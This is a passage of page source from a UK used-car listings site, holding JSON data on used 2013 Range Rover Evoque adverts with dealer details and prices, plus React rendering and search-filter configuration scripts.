Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA54476/AETV36659403_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA54476/AETV36659403_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA54476/AETV36659403_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA54476/AETV36659403_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA54476/AETV36659403_5e.jpg"],"DateListed":"2025-12-13T18:15:55","BodyStyle":"SUV","EngineSizeLitres":"2.2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Red","Mileage":"67,000","DetailsPageUrl":"/car-76934675","GBPPrice":"£9,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£9,995","GBPPriceExcVAT":"£9,995","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":29,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":13,"RegistrationNumberYear":"63","RegistrationYear":"2013","Registration":"GJ63HUA","Sold":false,"UIPos":13,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=9bb521fc-f482-435a-8b85-26bcbb285ffb\u0026vehicleId=76934675\u0026dealerId=77754\u0026rType=UKFinanceRatingCreditReport","Variant":"2013 (63) - 2.2 SD4 Pure Tech SUV 5dr Diesel Auto 4WD Euro 5 (s/s) (190 ps)","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":77754,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Woodside Garage","PhoneNumber":"01525 300768","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/woodside-garage/77754/","Customer":"3B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Unit 8, Woodside Farm","Line2":"Clophill Road","Line3":"","County":"Bedfordshire","Town":"Maulden","Postcode":"MK45 2AE","What3Words":"","FormattedAddress":"Unit 8, Woodside Farm, Clophill Road, Maulden, Bedfordshire, MK45 2AE"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76934675,"Manufacturer":"Land Rover","Model":"Range Rover Evoque","Title":"2013 (63) - 2.2 SD4 Pure Tech SUV 5dr Diesel Auto 4WD Euro 5 (s/s) (190 ps)","Price":9995.0,"MileageInt":67000,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA54476/AETV36659403_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA54476/AETV36659403_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"2 Previous Owners, MOT TILL NOV 2026, HPI CLEAR,FULL SERVICE  HISTORY,  CAMBELT DONE, 2X KEYS, START AND DRIVES GREAT,  GOOD CONDITION INSIDE,  AGE RELATED MARKS, FULL LEATHER INTERIOR,  HEATED SEATS, CRUISE CONTROL,  CLIMATE CONTROL,ALLOYS,  CD/RADIO,  POWER STEERING,  AIRBAGS E.T.C Nationwide Delivery Available,,Part Exchange Welcome At Trade Value,,Location: 5 Garrison Street B94BN,,ALL MAJOR CREDIT AND DEBIT CARDS Are Accepted,,We Are Open 7 Days A Week Including Bank Holidays,,For More Information Please Call Or WhatsApp 0121 647 4010,,,Over 250 Cars To Choose From,,For More Cars Visit Our Website https://www.famecars.co.uk","Doors":5,"Seats":5,"MPG":"43","BHP":"190","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA96905/AETV61550675_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA96905/AETV61550675_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA96905/AETV61550675_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA96905/AETV61550675_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA96905/AETV61550675_5e.jpg"],"DateListed":"2025-11-23T00:17:27","BodyStyle":"SUV","EngineSizeLitres":"2.2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"White","Mileage":"96,574","DetailsPageUrl":"/car-76667324","GBPPrice":"£7,489","GBPOriginalPrice":null,"GBPPriceIncVAT":"£7,489","GBPPriceExcVAT":"£7,489","DefaultMonthlyCost":"136","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":34,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":14,"RegistrationNumberYear":"13","RegistrationYear":"2013","Registration":"BF13WEA","Sold":false,"UIPos":14,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=9bb521fc-f482-435a-8b85-26bcbb285ffb\u0026vehicleId=76667324\u0026dealerId=91118\u0026rType=UKFinanceRatingCreditReport","Variant":"2013 (13) - 2.2 SD4 Pure Auto 4WD Euro 5 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":91118,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Fame Cars Limited","PhoneNumber":"0121 647 4010","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/fame-cars-limited/91118/","Customer":"2B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"5 GARRISON street","Line2":"","Line3":"","County":"West Midlands","Town":"Birmingham","Postcode":"B9 4BN","What3Words":"","FormattedAddress":"5 GARRISON street, Birmingham, West Midlands, B9 4BN"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76667324,"Manufacturer":"Land Rover","Model":"Range Rover Evoque","Title":"2013 (13) - 2.2 SD4 Pure Auto 4WD Euro 5 5dr","Price":7489.0,"MileageInt":96574,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA96905/AETV61550675_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA96905/AETV61550675_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"A\u0026A MOTORS LIMITED delighted to offer this stunning Land Rover Range Rover Evoque 2.2 SD4 Pure Auto 4WD Euro 5 5drThis Land Rover Range Rover Evoque SD4 Pure boasts an impressive MOT valid until October 2026, offering peace of mind for the coming years.  With a full service history 10 service stamps  including ( timing belt \u0026 water pump kit fitted at 28.08.2025, including its last service at 77,352 miles on 30th October 2025 had (oil+oil filter +rear brake pads and discs), this four wheel drive 2.2 litre diesel model has covered a low mileage of just 77,000 miles for its age.  Inside, you\u0027ll find automatic climate control with air filtration, heated front seats for comfort in all weather, and a premium 380 Watt Meridian sound system with radio and CD player.  Bluetooth telephone connectivity is also included for seamless handsfree calls.The Evoque SD4 Pure offers a compelling blend of performance and practicality. Its acceleration from 0 to 60mph in 8.0 seconds demonstrates its capable engine, outperforming many similar vehicles. Furthermore, the generous boot space ensures you have ample room for luggage or shopping, making it a versatile choice for everyday use and longer journeys. A 3 month warranty is also provided, adding further confidence to this well maintained vehicle.","Doors":5,"Seats":5,"MPG":"43","BHP":"190","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA98800/AETV43530493_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA98800/AETV43530493_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA98800/AETV43530493_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA98800/AETV43530493_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA98800/AETV43530493_5e.jpg"],"DateListed":"2025-12-19T00:53:16","BodyStyle":"SUV","EngineSizeLitres":"2.2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Red","Mileage":"77,000","DetailsPageUrl":"/car-76994482","GBPPrice":"£8,999","GBPOriginalPrice":null,"GBPPriceIncVAT":"£8,999","GBPPriceExcVAT":"£8,999","DefaultMonthlyCost":"168","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":97,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":15,"RegistrationNumberYear":"63","RegistrationYear":"2013","Registration":"EU63ZVN","Sold":false,"UIPos":15,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=9bb521fc-f482-435a-8b85-26bcbb285ffb\u0026vehicleId=76994482\u0026dealerId=81838\u0026rType=UKFinanceRatingCreditReport","Variant":"2013 (63) - 2.2 SD4 Pure 5dr Auto [Tech Pack]","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":81838,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"AA Motors","PhoneNumber":"01782 444726","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/aa-motors/81838/","Customer":"3B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Sandbach Road","Line2":"","Line3":"","County":"Stoke-on-trent","Town":"Cobridge","Postcode":"ST6 2DG","What3Words":"ticket.discrepancy.buddy","FormattedAddress":"Sandbach Road, Cobridge, Stoke-on-trent, ST6 2DG"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76994482,"Manufacturer":"Land Rover","Model":"Range Rover Evoque","Title":"2013 (63) - 2.2 SD4 Pure 5dr Auto [Tech Pack]","Price":8999.0,"MileageInt":77000,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA98800/AETV43530493_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA98800/AETV43530493_1f.jpg"},"route":"sp"}],"initialLocation":"","vehicleType":"car","trackingId":"sp","qa":{}}), document.getElementById("react_0HNIO2E7EM7JB"));
ReactDOM.hydrate(React.createElement(m.ResultAsyncCards, {"data":{"ObjectType":"SEOVehicleWidget","Heading":"Latest vehicles","SearchElements":{"Make":"Land Rover","Model":"Range Rover Evoque","Year":"2013","BaseElement":"used"},"vehicles":[],"route":""},"overrideHeading":"Latest Land Rover Range Rover Evoque 2013 cars","trackingId":"la","url":"/lazyload/latest/cars"}), document.getElementById("react_0HNIO2E7EM7JC"));
ReactDOM.hydrate(React.createElement(m.NavContainer, {"homeURL":"www.motors.co.uk","loggedIn":false,"qa":{}}), document.getElementById("react_0HNIO2E7EM7JD"));
ReactDOM.hydrate(React.createElement(m.CazooAppBanner, {}), document.getElementById("react_0HNIO2E7EM7JE"));
ReactDOM.hydrate(React.createElement(m.Footer, {}), document.getElementById("react_0HNIO2E7EM7JF"));
</script>

    
    



<script>
  !!m && (function () {

    //identify which search criteria to use
    let type = 'car';

    window.m.Store.dispatch(window.m.Action('setSearchPanel')({"Doors":[{"Id":"Doors_2 doors","Value":"2 doors","Name":"2 doors","Counter":0,"Selected":false,"Sort":0},{"Id":"Doors_3 doors","Value":"3 doors","Name":"3 doors","Counter":18,"Selected":false,"Sort":1},{"Id":"Doors_4 doors","Value":"4 doors","Name":"4 doors","Counter":0,"Selected":false,"Sort":2},{"Id":"Doors_5 doors","Value":"5 doors","Name":"5 doors","Counter":141,"Selected":false,"Sort":3},{"Id":"Doors_6 doors","Value":"6 doors","Name":"6 doors","Counter":0,"Selected":false,"Sort":4},{"Id":"Doors_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":1,"Selected":false,"Sort":5}],"Seats":[{"Id":"Seats_2 seats","Value":"2 seats","Name":"2 seats","Counter":0,"Selected":false,"Sort":0},{"Id":"Seats_3 seats","Value":"3 seats","Name":"3 seats","Counter":0,"Selected":false,"Sort":1},{"Id":"Seats_4 seats","Value":"4 seats","Name":"4 seats","Counter":16,"Selected":false,"Sort":2},{"Id":"Seats_5 seats","Value":"5 seats","Name":"5 seats","Counter":139,"Selected":false,"Sort":3},{"Id":"Seats_6 seats","Value":"6 seats","Name":"6 seats","Counter":0,"Selected":false,"Sort":4},{"Id":"Seats_7 or more seats","Value":"7 or more seats","Name":"7 or more seats","Counter":0,"Selected":false,"Sort":5},{"Id":"Seats_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":5,"Selected":false,"Sort":6}],"SafetyRatings":[{"Id":"SafetyRatings_at least 3 stars","Value":"at least 3 stars","Name":"at least 3 stars","Counter":139,"Selected":false,"Sort":0},{"Id":"SafetyRatings_at least 4 stars","Value":"at least 4 stars","Name":"at least 4 stars","Counter":139,"Selected":false,"Sort":1},{"Id":"SafetyRatings_at least 5 stars","Value":"at least 5 stars","Name":"at least 5 stars","Counter":139,"Selected":false,"Sort":2},{"Id":"SafetyRatings_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":21,"Selected":false,"Sort":3}],"DealerRating":[{"Id":"DealerRating_1 star dealers","Value":"1 star dealers","Name":"1 star dealers","Counter":0,"Selected":false,"Sort":4},{"Id":"DealerRating_2 star dealers","Value":"2 star dealers","Name":"2 star dealers","Counter":0,"Selected":false,"Sort":3},{"Id":"DealerRating_3 star dealers","Value":"3 star dealers","Name":"3 star dealers","Counter":0,"Selected":false,"Sort":2},{"Id":"DealerRating_4 star dealers","Value":"4 star dealers","Name":"4 star dealers","Counter":27,"Selected":false,"Sort":1},{"Id":"DealerRating_5 star dealers","Value":"5 star dealers","Name":"5 star dealers","Counter":5,"Selected":false,"Sort":0}],"DealerType":[{"Id":"DealerType_CarSupermarket","Value":"CarSupermarket","Name":"Car Supermarket","Counter":0,"Selected":false,"Sort":3},{"Id":"DealerType_Franchise","Value":"Franchise","Name":"Franchise","Counter":0,"Selected":false,"Sort":2},{"Id":"DealerType_Independent","Value":"Independent","Name":"Independent","Counter":160,"Selected":false,"Sort":1},{"Id":"DealerType_MultiFranchise","Value":"MultiFranchise","Name":"Multi Franchise","Counter":0,"Selected":false,"Sort":0}],"TopSpeedOptions":[{"Id":"TopSpeed_*","Value":"*","Name":"Top speed (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TopSpeed_0-100","Value":"0-100","Name":"0-100 mph","Counter":0,"Selected":false,"Sort":1},{"Id":"TopSpeed_101-130","Value":"101-130","Name":"101-130 mph","Counter":0,"Selected":false,"Sort":2},{"Id":"TopSpeed_131-160","Value":"131-160","Name":"131-160 mph","Counter":0,"Selected":false,"Sort":3},{"Id":"TopSpeed_161+","Value":"161+","Name":"161 mph +","Counter":0,"Selected":false,"Sort":4}],"PowerOptions":[{"Id":"Power_*","Value":"*","Name":"Power (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Power_0-70","Value":"0-70","Name":"0 - 50 bhp","Counter":0,"Selected":false,"Sort":1},{"Id":"Power_71-100","Value":"71-100","Name":"50 - 100 bhp","Counter":0,"Selected":false,"Sort":2},{"Id":"Power_101-150","Value":"101-150","Name":"100 - 150 bhp","Counter":0,"Selected":false,"Sort":3},{"Id":"Power_151-200","Value":"151-200","Name":"150 - 200 bhp","Counter":0,"Selected":false,"Sort":4},{"Id":"Power_201-250","Value":"201-250","Name":"200 - 250 bhp","Counter":0,"Selected":false,"Sort":5},{"Id":"Power_251-300","Value":"251-300","Name":"250 - 300 bhp","Counter":0,"Selected":false,"Sort":6},{"Id":"Power_301+","Value":"301+","Name":"300 bhp +","Counter":0,"Selected":false,"Sort":7}],"MinPowerOptions":[{"Id":null,"Value":"-1","Name":"Min (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50","Name":"50 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"100 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"150","Name":"150 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"200","Name":"200 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"250","Name":"250 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"300","Name":"300 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"350","Name":"350 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"400","Name":"400 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"450","Name":"450 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"500 bhp","Counter":0,"Selected":false,"Sort":0}],"MaxPowerOptions":[{"Id":null,"Value":"-1","Name":"Max (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50","Name":"50 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"100 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"150","Name":"150 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"200","Name":"200 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"250","Name":"250 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"300","Name":"300 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"350","Name":"350 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"400","Name":"400 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"450","Name":"450 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"500 bhp","Counter":0,"Selected":false,"Sort":0}],"AccelerationOptions":[{"Id":"Accel_*","Value":"*","Name":"Acceleration (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Accel_0-3","Value":"0-3","Name":"Up to 3 secs 0-62 mph","Counter":0,"Selected":false,"Sort":1},{"Id":"Accel_0-4","Value":"0-4","Name":"Up to 4 secs 0-62 mph","Counter":0,"Selected":false,"Sort":2},{"Id":"Accel_0-5","Value":"0-5","Name":"Up to 5 secs 0-62 mph","Counter":0,"Selected":false,"Sort":3},{"Id":"Accel_0-6","Value":"0-6","Name":"Up to 6 secs 0-62 mph","Counter":0,"Selected":false,"Sort":4},{"Id":"Accel_0-7","Value":"0-7","Name":"Up to 7 secs 0-62 mph","Counter":0,"Selected":false,"Sort":5},{"Id":"Accel_0-8","Value":"0-8","Name":"Up to 8 secs 0-62 mph","Counter":0,"Selected":false,"Sort":6},{"Id":"Accel_0-9","Value":"0-9","Name":"Up to 9 secs 0-62 mph","Counter":0,"Selected":false,"Sort":7},{"Id":"Accel_0-10","Value":"0-10","Name":"Up to 10 secs 0-62 mph","Counter":0,"Selected":false,"Sort":8},{"Id":"Accel_0-11","Value":"0-11","Name":"Up to 11 secs 0-62 mph","Counter":0,"Selected":false,"Sort":9},{"Id":"Accel_0-12","Value":"0-12","Name":"Up to 12 secs 0-62 mph","Counter":0,"Selected":false,"Sort":10},{"Id":"Accel_0-13","Value":"0-13","Name":"Up to 13 secs 0-62 mph","Counter":0,"Selected":false,"Sort":11},{"Id":"Accel_13+","Value":"13+","Name":"13 secs and above 0-62mph","Counter":0,"Selected":false,"Sort":12}],"EngineSizeOptions":[{"Id":"EngSize_*","Value":"*","Name":"Engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"EngSize_0-1","Value":"0-1","Name":"Less than 1L","Counter":0,"Selected":false,"Sort":1},{"Id":"EngSize_1-1.3","Value":"1-1.3","Name":"1L - 1.3L","Counter":0,"Selected":false,"Sort":2},{"Id":"EngSize_1.4-1.6","Value":"1.4-1.6","Name":"1.4L - 1.6L","Counter":0,"Selected":false,"Sort":3},{"Id":"EngSize_1.7-1.9","Value":"1.7-1.9","Name":"1.7L - 1.9L","Counter":0,"Selected":false,"Sort":4},{"Id":"EngSize_2-2.5","Value":"2-2.5","Name":"2L - 2.5L","Counter":0,"Selected":false,"Sort":5},{"Id":"EngSize_2.6-2.9","Value":"2.6-2.9","Name":"2.6L - 2.9L","Counter":0,"Selected":false,"Sort":6},{"Id":"EngSize_3-3.9","Value":"3-3.9","Name":"3L - 3.9L","Counter":0,"Selected":false,"Sort":7},{"Id":"EngSize_4-4.9","Value":"4-4.9","Name":"4L - 4.9L","Counter":0,"Selected":false,"Sort":8},{"Id":"EngSize_5+","Value":"5+","Name":"5L +","Counter":0,"Selected":false,"Sort":9}],"MinEngineSizeOptions":[{"Id":null,"Value":"-1","Name":"Min engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"950","Name":"1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1050","Name":"1.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1150","Name":"1.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1250","Name":"1.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1350","Name":"1.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1450","Name":"1.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1550","Name":"1.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1650","Name":"1.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1750","Name":"1.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1850","Name":"1.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1950","Name":"2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2050","Name":"2.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2150","Name":"2.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2250","Name":"2.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2350","Name":"2.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2450","Name":"2.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2550","Name":"2.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2650","Name":"2.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2750","Name":"2.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2850","Name":"2.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2950","Name":"3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3450","Name":"3.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3950","Name":"4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4450","Name":"4.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4950","Name":"5L","Counter":0,"Selected":false,"Sort":0}],"MaxEngineSizeOptions":[{"Id":null,"Value":"-1","Name":"Max engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1049","Name":"1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1149","Name":"1.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1249","Name":"1.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1349","Name":"1.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1449","Name":"1.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1549","Name":"1.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1649","Name":"1.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1749","Name":"1.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1849","Name":"1.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1949","Name":"1.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2049","Name":"2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2149","Name":"2.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2249","Name":"2.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2349","Name":"2.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2449","Name":"2.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2549","Name":"2.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2649","Name":"2.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2749","Name":"2.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2849","Name":"2.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2949","Name":"2.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3049","Name":"3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3549","Name":"3.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4049","Name":"4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4549","Name":"4.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5049","Name":"5L","Counter":0,"Selected":false,"Sort":0}],"SelectedTopSpeed":null,"SelectedPower":null,"SelectedAcceleration":null,"SelectedEngineSize":null,"MinPower":-1,"MaxPower":-1,"MinAcceleration":0,"MaxAcceleration":0,"MinEngineSize":-1,"MaxEngineSize":-1,"MinTopSpeed":0,"MaxTopSpeed":0,"IsULEZCompliant":false,"BodyStyles":[{"Id":"BodyStyles_convertible","Value":"convertible","Name":"convertible","Counter":0,"Selected":false,"Sort":0},{"Id":"BodyStyles_coupe","Value":"coupe","Name":"coupe","Counter":0,"Selected":false,"Sort":1},{"Id":"BodyStyles_estate","Value":"estate","Name":"estate","Counter":0,"Selected":false,"Sort":2},{"Id":"BodyStyles_hatchback","Value":"hatchback","Name":"hatchback","Counter":0,"Selected":false,"Sort":3},{"Id":"BodyStyles_people carrier","Value":"people carrier","Name":"people carrier","Counter":0,"Selected":false,"Sort":5},{"Id":"BodyStyles_pick-up","Value":"pick-up","Name":"pick-up","Counter":0,"Selected":false,"Sort":6},{"Id":"BodyStyles_saloon","Value":"saloon","Name":"saloon","Counter":0,"Selected":false,"Sort":7},{"Id":"BodyStyles_suv","Value":"suv","Name":"suv","Counter":157,"Selected":false,"Sort":8},{"Id":"BodyStyles_not supplied","Value":"not supplied","Name":"not supplied","Counter":3,"Selected":false,"Sort":4}],"DriveTrains":[{"Id":"DriveTrain_Four Wheel Drive","Value":"Four Wheel Drive","Name":"Four Wheel Drive","Counter":147,"Selected":false,"Sort":0},{"Id":"DriveTrain_Four Wheel Steering","Value":"Four Wheel Steering","Name":"Four Wheel Steering","Counter":0,"Selected":false,"Sort":1},{"Id":"DriveTrain_Front Wheel Drive","Value":"Front Wheel Drive","Name":"Front Wheel Drive","Counter":8,"Selected":false,"Sort":2},{"Id":"DriveTrain_Rear Wheel Drive","Value":"Rear Wheel Drive","Name":"Rear Wheel Drive","Counter":0,"Selected":false,"Sort":3}],"SoldStatusTypes":[{"Searchable":true,"Order":1,"Id":"SoldType_notsold","Value":"notsold","Name":"Vehicles for sale","Counter":0,"Selected":false,"Sort":0},{"Searchable":true,"Order":2,"Id":"SoldType_both","Value":"both","Name":"All vehicles","Counter":0,"Selected":false,"Sort":0},{"Searchable":true,"Order":3,"Id":"SoldType_sold","Value":"sold","Name":"Sold vehicles","Counter":0,"Selected":false,"Sort":0}],"MakeModels":[{"Id":"Makes_Abarth","Name":"Abarth","Value":"Abarth","Models":[{"Id":"Models_124 Spider","Value":"124 Spider","Name":"124 Spider","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_500C","Value":"500C","Name":"500C","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_595","Value":"595","Name":"595","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_600e","Value":"600e","Name":"600e","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_695","Value":"695","Name":"695","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Grande Punto","Value":"Grande Punto","Name":"Grande Punto","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_50th Anniversary Edition","Value":"50th Anniversary Edition","Name":"50th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_70th Anniversary","Value":"70th Anniversary","Name":"70th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th 